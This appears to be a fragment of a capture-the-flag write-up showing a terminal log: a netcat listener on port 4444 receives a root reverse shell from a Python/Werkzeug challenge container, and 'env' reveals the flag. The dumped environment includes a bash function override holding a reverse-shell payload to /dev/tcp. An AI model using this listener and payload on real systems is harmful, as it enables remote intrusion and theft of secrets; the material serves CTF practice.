 ❯ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 118.195.175.220 50718
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5ed4860d0070439a:/home# env
env
WERKZEUG_RUN_MAIN=true
HOSTNAME=5ed4860d0070439a
PYTHON_VERSION=3.8.10
PWD=/home
HOME=/root
LANG=C.UTF-8
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
FLAG=NSSCTF{7166318d-3e4a-46f0-bfa8-014afb1ee8f3}
WERKZEUG_SERVER_FD=3
SHLVL=3
PYTHON_PIP_VERSION=21.1.3
PYTHON_GET_PIP_SHA256=6665659241292b2147b58922b9ffe11dda66b39d52d8a6f3aa310bc1d60ea6f7
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/a1675ab6c2bd898ed82b1f58c486097f763c74a9/public/get-pip.py
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
BASH_FUNC_echo%%=() {  bash -i &> /dev/tcp/4 /4444 0>&1
}
_=/usr/bin/env
root@5ed4860d0070439a:/home#